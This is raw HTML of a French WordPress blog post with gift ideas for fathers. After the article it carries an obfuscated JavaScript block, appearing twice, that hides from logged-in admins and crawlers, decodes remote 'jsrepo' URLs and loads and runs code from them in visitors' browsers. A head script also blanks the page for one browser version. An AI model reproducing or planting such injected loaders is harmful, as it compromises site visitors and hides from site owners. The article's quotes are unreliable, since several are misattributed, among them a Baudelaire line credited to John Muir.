}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="post-template-default single single-post postid-50005 single-format-standard theme-claue woocommerce-no-js none has-btn-sticky jan-atc-behavior-popup elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Meilleurs Cadeaux Pour Les Hommes</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15"><span>Idées De Cadeaux Originaux Pour Les Hommes</span></div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://cadeauxpourhomme.fr/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://cadeauxpourhomme.fr/"><img fetchpriority="high" title="Meilleurs Cadeaux Pour Les Hommes" class="regular-logo normal-logo" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2023/12/Meilleurs-Cadeaux-Pour-Les-Hommes.png" width="2768" height="212" alt="Meilleurs Cadeaux Pour Les Hommes" /><img title="Meilleurs Cadeaux Pour Les Hommes" class="sticky-logo" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2023/12/Meilleurs-Cadeaux-Pour-Les-Hommes.png" width="2768" height="212" alt="Meilleurs Cadeaux Pour Les Hommes" /><img loading="lazy" title="Meilleurs Cadeaux Pour Les Hommes" class="retina-logo normal-logo" src="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2023/12/Meilleurs-Cadeaux-Pour-Les-Hommes.png" width="1384" height="106" alt="Meilleurs Cadeaux Pour Les Hommes" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://cadeauxpourhomme.fr/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://cadeauxpourhomme.fr/my-account/">Login / Register</a></li></ul></div><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://cadeauxpourhomme.fr/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15"><span>Idées De Cadeaux Originaux Pour Les Hommes</span></div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://cadeauxpourhomme.fr/my-account/"><i class="pe-7s-user"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://cadeauxpourhomme.fr/"><span>Cadeaux Accueil</span></a></li>
<li id="menu-item-49970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/"><span>Cadeaux pour hommes</span></a></li>
<li id="menu-item-49971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/amusant/"><span>Amusant</span></a></li>
<li id="menu-item-49972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/anniversaire/"><span>Anniversaire</span></a></li>
<li id="menu-item-49973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/bieres/"><span>Bières</span></a></li>
<li id="menu-item-49974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/bijoux-et-montres/"><span>Bijoux et Montres</span></a></li>
<li id="menu-item-49975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/chaussures-et-accessoires/"><span>Chaussures et Accessoires</span></a></li>
<li id="menu-item-49976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/electronique/"><span>Électronique</span></a></li>
<li id="menu-item-49977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/fans-de-football/"><span>Fans de Football</span></a></li>
<li id="menu-item-49978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/fils/"><span>Fils</span></a></li>
<li id="menu-item-49979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/grand-pere/"><span>Grand-père</span></a></li>
<li id="menu-item-49980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/jeux/"><span>Jeux</span></a></li>
<li id="menu-item-49981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/maison-intelligente/"><span>Maison Intelligente</span></a></li>
<li id="menu-item-49982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/mari/"><span>Mari</span></a></li>
<li id="menu-item-49983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/mode/"><span>Mode</span></a></li>
<li id="menu-item-49984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/nourriture-et-boissons/"><span>Nourriture et Boissons</span></a></li>
<li id="menu-item-49985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/nourriture-gourmet/"><span>Nourriture Gourmet</span></a></li>
<li id="menu-item-49986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/papa/"><span>Papa</span></a></li>
<li id="menu-item-49987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/personalise/"><span>Personalisé</span></a></li>
<li id="menu-item-49988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/petit-ami/"><span>Petit ami</span></a></li>
<li id="menu-item-49989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/retro/"><span>Rétro</span></a></li>
<li id="menu-item-49990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/saint-valentin/"><span>Saint-Valentin</span></a></li>
<li id="menu-item-49991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/soins-personnels/"><span>Soins Personnels</span></a></li>
<li id="menu-item-49992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/sports-et-fitness/"><span>Sports et Fitness</span></a></li>
<li id="menu-item-49993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/toilettage/"><span>Toilettage</span></a></li>
<li id="menu-item-49994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/unique/"><span>Unique</span></a></li>
<li id="menu-item-49995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/vins-et-spiritueux/"><span>Vins et Spiritueux</span></a></li>
<li id="menu-item-49996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/voiture-et-moto/"><span>Voiture et Moto</span></a></li>
<li id="menu-item-49997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cadeauxpourhomme.fr/gift-category/cadeaux-pour-hommes/voyages/"><span>Voyages</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="page-head pr tc" style="background: url(https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp) no-repeat center center / cover;"><div class="jas-container pr"><h1 class="tu cw mb__10"  itemprop="headline" >Découvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour Émerveiller en 2024 !</h1><time class="entry-date published updated f__libre" itemprop="datePublished" datetime="2024-01-09T14:36:44+00:00" >janvier 9, 2024</time><div class="pr mt__10"><span>In <a href="https://cadeauxpourhomme.fr/blog/category/cadeau-pour-les-hommes/" rel="category tag">Cadeau pour les hommes</a> </span></div></div></div>	<div class="jas-container">
<div class="jas-row jas-single-blog">
<div class="jas-col-md-9 jas-col-xs-12 mt__60 mb__60">
<article id="post-50005" class="post-50005 post type-post status-publish format-standard has-post-thumbnail hentry category-cadeau-pour-les-hommes"  itemscope="itemscope" itemtype="http://schema.org/CreativeWork" >
<div class="post-content">
<p>Bonjour à toutes et à tous ! Aujourd&#8217;hui, nous allons aborder un sujet qui nous tient particulièrement à cœur : les cadeaux originaux pour papa. Eh oui, trouver le cadeau parfait n&#8217;est pas toujours une tâche facile, mais ne vous inquiétez pas, nous sommes là pour vous guider. Alors, que vous soyez à la recherche d&#8217;un cadeau pour la fête des pères, l&#8217;anniversaire de votre papa ou tout simplement pour lui montrer combien vous l&#8217;aimez, cette liste incontournable est là pour vous aider à émerveiller votre cher père en 2024 !</p><p>Pour commencer, il est important de comprendre les goûts et les passions de votre papa. Quelles sont ses activités préférées ? Quels sont ses hobbies ? Posez-vous ces questions afin de trouver un cadeau qui lui correspondra parfaitement. Par exemple, si votre papa est un amateur de cuisine, vous pouvez lui offrir un cours de cuisine avec un chef renommé. Non seulement il pourra apprendre de nouvelles recettes, mais il passera également un moment inoubliable. Comme disait Julia Child : &#8220;Les gens qui aiment manger sont toujours les meilleurs !&#8221;</p><p>Si votre papa est plutôt un mordu de musique, pourquoi ne pas lui offrir des places de concert pour son groupe préféré ? Ou mieux encore, lui donner l&#8217;opportunité de rencontrer son idole en personne ! Il en serait certainement émerveillé. Comme l&#8217;a dit Ludwig van Beethoven : &#8220;La musique est une révélation plus haute que toute sagesse et toute philosophie.&#8221;</p><p>Mais peut-être que votre papa est un féru de sports. Dans ce cas, il existe de nombreuses options de cadeaux qui sauront le ravir. Des billets pour un match de son équipe favorite, un abonnement à un magazine sportif, ou même une journée d&#8217;activités sportives en famille. Il sera comblé. Comme l&#8217;a dit Muhammad Ali : &#8220;Le sportif le plus complet est celui qui se cherche continuellement des adversaires plus forts.&#8221;</p><p>Si votre papa est un amateur de lecture, offrez-lui un livre de son auteur préféré, ou peut-être une liseuse électronique pour qu&#8217;il puisse emporter ses livres partout avec lui. Comme l&#8217;a dit Jorge Luis Borges : &#8220;Je ne suis pas sûr de savoir si le monde est plus plein d&#8217;indicible révélations que d&#8217;ouvrages.&#8221;</p><p>Et si votre papa est un amoureux de la nature, pourquoi ne pas lui offrir un voyage à la découverte de paysages époustouflants ? De la randonnée en montagne à la plongée sous-marine, les possibilités sont infinies. Comme l&#8217;a si bien dit John Muir : &#8220;La nature est un temple où de vivants piliers laissent parfois sortir de confuses paroles.&#8221;</p><p>Enfin, n&#8217;oubliez pas qu&#8217;un cadeau ne doit pas nécessairement être matériel. Parfois, le plus beau cadeau que vous puissiez offrir à votre papa, c&#8217;est tout simplement du temps. Passez une journée à ses côtés, partagez des moments complices, créez des souvenirs. Comme le dit si joliment Georges Clemenceau : &#8220;La meilleure façon de donner un sens à sa vie, c&#8217;est d&#8217;en donner à celle des autres.&#8221;</p><p>Trouver un cadeau original pour papa peut sembler compliqué, mais en connaissant ses passions et en réfléchissant à des idées qui lui correspondent, vous pouvez être certain de réussir. Qu&#8217;il s&#8217;agisse d&#8217;activités culturelles, sportives ou simplement de moments privilégiés avec lui, le principal est de lui montrer combien vous l&#8217;aimez et combien il compte pour vous. Alors, en 2024, n&#8217;hésitez pas à faire preuve de créativité et d&#8217;amour pour émerveiller votre papa !</p><p>J&#8217;espère que cette liste incontournable vous a inspiré et vous aidera à trouver le cadeau parfait pour votre cher père. N&#8217;hésitez pas à partager vos propres idées dans les commentaires. Bonne recherche de cadeau et à bientôt pour de nouvelles aventures !</p><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip